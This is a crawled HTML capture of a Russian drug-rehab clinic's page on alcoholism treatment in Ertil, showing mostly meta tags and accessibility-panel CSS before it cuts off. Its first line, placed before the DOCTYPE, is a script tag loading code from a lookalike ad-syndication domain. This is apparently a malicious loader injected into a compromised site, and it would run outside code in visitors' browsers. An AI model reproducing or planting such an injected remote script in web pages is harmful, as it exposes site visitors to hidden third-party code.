

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://synergy-rehab.ru/lechenie-zavisimostei/ertil/lecheniya-alkogolizma-v-ertile-individualnyj-podxod.html
body_size: 89626
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html lang="ru"><head data="6385"><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type="image/png" href="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/favicon.png" /><meta name="yandex-verification" content="54bdf73cf8e1f8fb" /><meta name="google-site-verification" content="STTqUuFkHOWxpD43eW4doAM9k8EPqcbdQPF21sfGgTk" /><title>Лечения алкоголизма в Эртиле — индивидуальный подход</title><meta name="description" content="Алкоголизм по праву можно считать страшной угрозой для человечества. По количеству тяжелых последствий это пристрастие стоит на одном уровне с такими грозными болезнями как рак и СПИД. Ядовитое действие этанола разрушает все органы и мозг. Со временем алкоголик превращается в больного, безработного, деградирующего, одинокого изгоя. Он становится ненужным даже собственной семье и умирает в муках" /><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://synergy-rehab.ru/lechenie-zavisimostei/ertil/lecheniya-alkogolizma-v-ertile-individualnyj-podxod.html" /><meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" /><meta property="og:locale" content="ru_RU" /><meta property="og:site_name" content="Сеть наркологический клиник Синергия | Профессиональная помощь зависимым людям" /><meta property="og:type" content="article" /><meta property="og:title" content="Лечения алкоголизма в Эртиле — индивидуальный подход" /><meta property="og:description" content="Алкоголизм по праву можно считать страшной угрозой для человечества. По количеству тяжелых последствий это пристрастие стоит на одном уровне с такими грозными болезнями как рак и СПИД. Ядовитое действие этанола разрушает все органы и мозг. Со временем алкоголик превращается в больного, безработного, деградирующего, одинокого изгоя. Он становится ненужным даже собственной семье и умирает в муках" /><meta property="og:url" content="https://synergy-rehab.ru/lechenie-zavisimostei/ertil/lecheniya-alkogolizma-v-ertile-individualnyj-podxod.html" /><meta property="article:published_time" content="2019-10-21T09:57:25+00:00" /><meta property="article:modified_time" content="2026-01-01T00:00:00+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Лечения алкоголизма в Эртиле — индивидуальный подход" /><meta name="twitter:description" content="Алкоголизм по праву можно считать страшной угрозой для человечества. По количеству тяжелых последствий это пристрастие стоит на одном уровне с такими грозными болезнями как рак и СПИД. Ядовитое действие этанола разрушает все органы и мозг. Со временем алкоголик превращается в больного, безработного, деградирующего, одинокого изгоя. Он становится ненужным даже собственной семье и умирает в муках" /><style media="all">/*<![CDATA[*//*!
 * Button visually impaired v2.0
 */
html body .bvi-panel{font-family:Arial !important;padding:10px;color:#000;top:0;left:0;right:0;letter-spacing:0;position:relative;text-shadow:none;line-height:normal;border:0;margin-bottom:.3rem;background-color:#f7f7f7;border-color:#000;moz-box-shadow:0 1px 3px 0 rgba(0,0,0,.23);webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.23);box-shadow:0 1px 3px 0 rgba(0,0,0,.23);z-index:999999 !important}@media (max-width:575.98px){html body .bvi-panel{padding:10px 0}html body .bvi-panel .bvi-panel-toggler{display:block;text-align:center}html body .bvi-panel .bvi-panel-container{overflow:auto;width:auto;height:145px;border-top:1px solid #bcbcbc;-webkit-box-shadow:inset 0px 5px 15px 0px #d6d6d6;-moz-box-shadow:inset 0px 5px 15px 0px #d6d6d6;box-shadow:inset 0px 5px 15px 0px #d6d6d6}html body .bvi-panel .bvi-panel-container,html body .bvi-panel #bvi-panel-close,html body .bvi-panel #bvi-panel-hide{display:none;margin-top:10px;border-top:1px solid #dfdfdf}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel{padding:10px 0}html body .bvi-panel .bvi-panel-toggler{display:block;text-align:center}html body .bvi-panel .bvi-panel-container{overflow:auto;width:auto;height:145px;border-top:1px solid #bcbcbc;-webkit-box-shadow:inset 0px 5px 15px 0px #d6d6d6;-moz-box-shadow:inset 0px 5px 15px 0px #d6d6d6;box-shadow:inset 0px 5px 15px 0px #d6d6d6}html body .bvi-panel .bvi-panel-container,html body .bvi-panel #bvi-panel-close,html body .bvi-panel #bvi-panel-hide{display:none;text-align:right;margin-top:10px;border-top:1px solid #dfdfdf}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel{padding:10px 0}html body .bvi-panel .bvi-panel-toggler{display:block;text-align:right}html body .bvi-panel .bvi-panel-container,html body .bvi-panel #bvi-panel-close,html body .bvi-panel #bvi-panel-hide{display:none;text-align:right;margin-top:10px;border-top:1px solid #dfdfdf}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel .bvi-panel-toggler{display:none}}@media (min-width:1200px){html body .bvi-panel .bvi-panel-toggler{display:none}}@media (max-width:575.98px){html body .bvi-panel *{font-size:12px !important}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel *{font-size:14px !important}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel *{font-size:14px !important}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel *{font-size:16px !important}}@media (min-width:1200px){html body .bvi-panel *{font-size:16px !important}}html body .bvi-panel a{color:#2a2a2a;background-color:transparent;outline:0;text-decoration:underline}html body .bvi-panel a:hover{color:#000;outline:0;background-color:transparent;text-decoration:underline}html body .bvi-panel a:focus{color:#000;outline:0;background-color:transparent;text-decoration:underline}html body .bvi-panel a.bvi-link-copy{text-decoration:underline;color:#000;outline:0}html body .bvi-panel a.bvi-link-copy.active{color:#000;outline:0;text-decoration:none}html body .bvi-panel a.bvi-link-copy:hover{color:#000;outline:0;text-decoration:none}html body .bvi-panel a.bvi-link-copy:focus{color:#000;outline:0;text-decoration:none}html body .bvi-panel a.bvi-link{text-decoration:none;color:#000;background-color:transparent;text-align:center;-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;cursor:pointer;border-radius:2px;display:inline-block;height:36px;font-weight:700;line-height:36px;padding:0 10px;vertical-align:middle;border:1px solid #b2b2b2}@media (max-width:575.98px){html body .bvi-panel a.bvi-link{height:28px;line-height:28px;padding:0 5px}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel a.bvi-link{height:28px;line-height:28px;padding:0 5px}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel a.bvi-link{height:30px;line-height:30px;padding:0 8px}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel a.bvi-link{height:34px;line-height:34px;padding:0 9px}}html body .bvi-panel a.bvi-link.active{color:inherit;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-panel a.bvi-link:hover{color:#000;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-panel a.bvi-link:focus{color:#000;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-white{background-color:#fff;color:#000;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-white:hover{background-color:#fff;color:#000;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-black{background-color:#000;color:#fff;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-black:hover{background-color:#000;color:#fff;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-blue{background-color:#9dd1ff;color:#063462;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-blue:hover{background-color:#9dd1ff;color:#063462;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-brown{background-color:#f7f3d6;color:#4d4b43;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-brown:hover{background-color:#f7f3d6;color:#4d4b43;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-green{background-color:#3b2716;color:#a9e44d;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-green:hover{background-color:#3b2716;color:#a9e44d;text-decoration:none}html body .bvi-panel .bvi-title{text-shadow:none;text-decoration:none;background-color:transparent;display:block;font-weight:700;text-transform:uppercase;vertical-align:middle;margin:10px 0 15px}html body .bvi-panel .bvi-text-center{text-align:center}html body .bvi-panel .bvi-text-left{text-align:left}html body .bvi-panel .bvi-text-right{text-align:right}html body .bvi-panel .bvi-setting-menu{margin-top:10px;border-top:1px solid #dfdfdf;display:none}html body .bvi-panel .bvi-images{margin-top:10px;width:16px;height:16px;font-weight:400;font-style:normal;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal}@media (max-width:575.98px){html body .bvi-panel .bvi-images{margin-top:6px}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel .bvi-images{margin-top:6px}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel .bvi-images{margin-top:7px}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel .bvi-images{margin-top:9px}}html body .bvi-panel .bvi-images.bvi-images-eye-slash{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-arrow{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-volume-on{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-volume-on{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-volume-off{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-adjust{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-off{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-on{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-minus-square-o{background-image:url([data-uri])}html body .bvi-panel.bvi-fixed-top{position:fixed;top:0;right:0;left:0;z-index:999999}html body .bvi-panel .bvi-container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){html body .bvi-panel .bvi-container{max-width:540px}}@media (min-width:768px){html body .bvi-panel .bvi-container{max-width:720px}}@media (min-width:992px){html body .bvi-panel .bvi-container{max-width:960px}}@media (min-width:1200px){html body .bvi-panel .bvi-container{max-width:1140px}}html body .bvi-panel .bvi-container-fluid,html body .bvi-panel .bvi-container-xl,html body .bvi-panel .bvi-container-lg,html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:540px}}@media (min-width:768px){html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:720px}}@media (min-width:992px){html body .bvi-panel .bvi-container-lg,html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:960px}}@media (min-width:1200px){html body .bvi-panel .bvi-container-xl,html body .bvi-panel .bvi-container-lg,html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:1140px}}html body .bvi-panel .bvi-row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}html body .bvi-panel .bvi-no-gutters{margin-right:0;margin-left:0}html body .bvi-panel .bvi-no-gutters>.bvi-col,html body .bvi-panel .bvi-no-gutters>[class*=bvi-col-]{padding-right:0;padding-left:0}html body .bvi-panel .bvi-col-xl,html body .bvi-panel .bvi-col-xl-auto,html body .bvi-panel .bvi-col-xl-12,html body .bvi-panel .bvi-col-xl-11,html body .bvi-panel .bvi-col-xl-10,html body .bvi-panel .bvi-col-xl-9,html body .bvi-panel .bvi-col-xl-8,html body .bvi-panel .bvi-col-xl-7,html body .bvi-panel .bvi-col-xl-6,html body .bvi-panel .bvi-col-xl-5,html body .bvi-panel .bvi-col-xl-4,html body .bvi-panel .bvi-col-xl-3,html body .bvi-panel .bvi-col-xl-2,html body .bvi-panel .bvi-col-xl-1,html body .bvi-panel .bvi-col-lg,html body .bvi-panel .bvi-col-lg-auto,html body .bvi-panel .bvi-col-lg-12,html body .bvi-panel .bvi-col-lg-11,html body .bvi-panel .bvi-col-lg-10,html body .bvi-panel .bvi-col-lg-9,html body .bvi-panel .bvi-col-lg-8,html body .bvi-panel .bvi-col-lg-7,html body .bvi-panel .bvi-col-lg-6,html body .bvi-panel .bvi-col-lg-5,html body .bvi-panel .bvi-col-lg-4,html body .bvi-panel .bvi-col-lg-3,html body .bvi-panel .bvi-col-lg-2,html body .bvi-panel .bvi-col-lg-1,html body .bvi-panel .bvi-col-md,html body .bvi-panel .bvi-col-md-auto,html body .bvi-panel .bvi-col-md-12,html body .bvi-panel .bvi-col-md-11,html body .bvi-panel .bvi-col-md-10,html body .bvi-panel .bvi-col-md-9,html body .bvi-panel .bvi-col-md-8,html body .bvi-panel .bvi-col-md-7,html body .bvi-panel .bvi-col-md-6,html body .bvi-panel .bvi-col-md-5,html body .bvi-panel .bvi-col-md-4,html body .bvi-panel .bvi-col-md-3,html body .bvi-panel .bvi-col-md-2,html body .bvi-panel .bvi-col-md-1,html body .bvi-panel .bvi-col-sm,html body .bvi-panel .bvi-col-sm-auto,html body .bvi-panel .bvi-col-sm-12,html body .bvi-panel .bvi-col-sm-11,html body .bvi-panel .bvi-col-sm-10,html body .bvi-panel .bvi-col-sm-9,html body .bvi-panel .bvi-col-sm-8,html body .bvi-panel .bvi-col-sm-7,html body .bvi-panel .bvi-col-sm-6,html body .bvi-panel .bvi-col-sm-5,html body .bvi-panel .bvi-col-sm-4,html body .bvi-panel .bvi-col-sm-3,html body .bvi-panel .bvi-col-sm-2,html body .bvi-panel .bvi-col-sm-1,html body .bvi-panel .bvi-col,html body .bvi-panel .bvi-col-auto,html body .bvi-panel .bvi-col-12,html body .bvi-panel .bvi-col-11,html body .bvi-panel .bvi-col-10,html body .bvi-panel .bvi-col-9,html body .bvi-panel .bvi-col-8,html body .bvi-panel .bvi-col-7,html body .bvi-panel .bvi-col-6,html body .bvi-panel .bvi-col-5,html body .bvi-panel .bvi-col-4,html body .bvi-panel .bvi-col-3,html body .bvi-panel .bvi-col-2,html body .bvi-panel .bvi-col-1{position:relative;width:100%;padding-right:15px;padding-left:15px}html body .bvi-panel .bvi-col{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-first{order:-1}html body .bvi-panel .bvi-order-last{order:13}html body .bvi-panel .bvi-order-0{order:0}html body .bvi-panel .bvi-order-1{order:1}html body .bvi-panel .bvi-order-2{order:2}html body .bvi-panel .bvi-order-3{order:3}html body .bvi-panel .bvi-order-4{order:4}html body .bvi-panel .bvi-order-5{order:5}html body .bvi-panel .bvi-order-6{order:6}html body .bvi-panel .bvi-order-7{order:7}html body .bvi-panel .bvi-order-8{order:8}html body .bvi-panel .bvi-order-9{order:9}html body .bvi-panel .bvi-order-10{order:10}html body .bvi-panel .bvi-order-11{order:11}html body .bvi-panel .bvi-order-12{order:12}html body .bvi-panel .bvi-offset-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-3{margin-left:25%}html body .bvi-panel .bvi-offset-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-6{margin-left:50%}html body .bvi-panel .bvi-offset-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-9{margin-left:75%}html body .bvi-panel .bvi-offset-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-11{margin-left:91.6666666667%}@media (min-width:576px){html body .bvi-panel .bvi-col-sm{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-sm-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-sm-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-sm-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-sm-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-sm-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-sm-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-sm-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-sm-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-sm-first{order:-1}html body .bvi-panel .bvi-order-sm-last{order:13}html body .bvi-panel .bvi-order-sm-0{order:0}html body .bvi-panel .bvi-order-sm-1{order:1}html body .bvi-panel .bvi-order-sm-2{order:2}html body .bvi-panel .bvi-order-sm-3{order:3}html body .bvi-panel .bvi-order-sm-4{order:4}html body .bvi-panel .bvi-order-sm-5{order:5}html body .bvi-panel .bvi-order-sm-6{order:6}html body .bvi-panel .bvi-order-sm-7{order:7}html body .bvi-panel .bvi-order-sm-8{order:8}html body .bvi-panel .bvi-order-sm-9{order:9}html body .bvi-panel .bvi-order-sm-10{order:10}html body .bvi-panel .bvi-order-sm-11{order:11}html body .bvi-panel .bvi-order-sm-12{order:12}html body .bvi-panel .bvi-offset-sm-0{margin-left:0}html body .bvi-panel .bvi-offset-sm-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-sm-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-sm-3{margin-left:25%}html body .bvi-panel .bvi-offset-sm-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-sm-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-sm-6{margin-left:50%}html body .bvi-panel .bvi-offset-sm-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-sm-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-sm-9{margin-left:75%}html body .bvi-panel .bvi-offset-sm-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){html body .bvi-panel .bvi-col-md{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-md-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-md-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-md-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-md-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-md-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-md-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-md-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-md-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-md-first{order:-1}html body .bvi-panel .bvi-order-md-last{order:13}html body .bvi-panel .bvi-order-md-0{order:0}html body .bvi-panel .bvi-order-md-1{order:1}html body .bvi-panel .bvi-order-md-2{order:2}html body .bvi-panel .bvi-order-md-3{order:3}html body .bvi-panel .bvi-order-md-4{order:4}html body .bvi-panel .bvi-order-md-5{order:5}html body .bvi-panel .bvi-order-md-6{order:6}html body .bvi-panel .bvi-order-md-7{order:7}html body .bvi-panel .bvi-order-md-8{order:8}html body .bvi-panel .bvi-order-md-9{order:9}html body .bvi-panel .bvi-order-md-10{order:10}html body .bvi-panel .bvi-order-md-11{order:11}html body .bvi-panel .bvi-order-md-12{order:12}html body .bvi-panel .bvi-offset-md-0{margin-left:0}html body .bvi-panel .bvi-offset-md-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-md-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-md-3{margin-left:25%}html body .bvi-panel .bvi-offset-md-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-md-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-md-6{margin-left:50%}html body .bvi-panel .bvi-offset-md-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-md-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-md-9{margin-left:75%}html body .bvi-panel .bvi-offset-md-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){html body .bvi-panel .bvi-col-lg{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-lg-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-lg-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-lg-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-lg-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-lg-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-lg-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-lg-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-lg-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-lg-first{order:-1}html body .bvi-panel .bvi-order-lg-last{order:13}html body .bvi-panel .bvi-order-lg-0{order:0}html body .bvi-panel .bvi-order-lg-1{order:1}html body .bvi-panel .bvi-order-lg-2{order:2}html body .bvi-panel .bvi-order-lg-3{order:3}html body .bvi-panel .bvi-order-lg-4{order:4}html body .bvi-panel .bvi-order-lg-5{order:5}html body .bvi-panel .bvi-order-lg-6{order:6}html body .bvi-panel .bvi-order-lg-7{order:7}html body .bvi-panel .bvi-order-lg-8{order:8}html body .bvi-panel .bvi-order-lg-9{order:9}html body .bvi-panel .bvi-order-lg-10{order:10}html body .bvi-panel .bvi-order-lg-11{order:11}html body .bvi-panel .bvi-order-lg-12{order:12}html body .bvi-panel .bvi-offset-lg-0{margin-left:0}html body .bvi-panel .bvi-offset-lg-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-lg-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-lg-3{margin-left:25%}html body .bvi-panel .bvi-offset-lg-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-lg-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-lg-6{margin-left:50%}html body .bvi-panel .bvi-offset-lg-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-lg-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-lg-9{margin-left:75%}html body .bvi-panel .bvi-offset-lg-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){html body .bvi-panel .bvi-col-xl{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-xl-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-xl-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-xl-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-xl-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-xl-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-xl-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-xl-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-xl-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-xl-first{order:-1}html body .bvi-panel .bvi-order-xl-last{order:13}html body .bvi-panel .bvi-order-xl-0{order:0}html body .bvi-panel .bvi-order-xl-1{order:1}html body .bvi-panel .bvi-order-xl-2{order:2}html body .bvi-panel .bvi-order-xl-3{order:3}html body .bvi-panel .bvi-order-xl-4{order:4}html body .bvi-panel .bvi-order-xl-5{order:5}html body .bvi-panel .bvi-order-xl-6{order:6}html body .bvi-panel .bvi-order-xl-7{order:7}html body .bvi-panel .bvi-order-xl-8{order:8}html body .bvi-panel .bvi-order-xl-9{order:9}html body .bvi-panel .bvi-order-xl-10{order:10}html body .bvi-panel .bvi-order-xl-11{order:11}html body .bvi-panel .bvi-order-xl-12{order:12}html body .bvi-panel .bvi-offset-xl-0{margin-left:0}html body .bvi-panel .bvi-offset-xl-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-xl-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-xl-3{margin-left:25%}html body .bvi-panel .bvi-offset-xl-4{margin-left:33.3333333333%}html body .bvi-panel 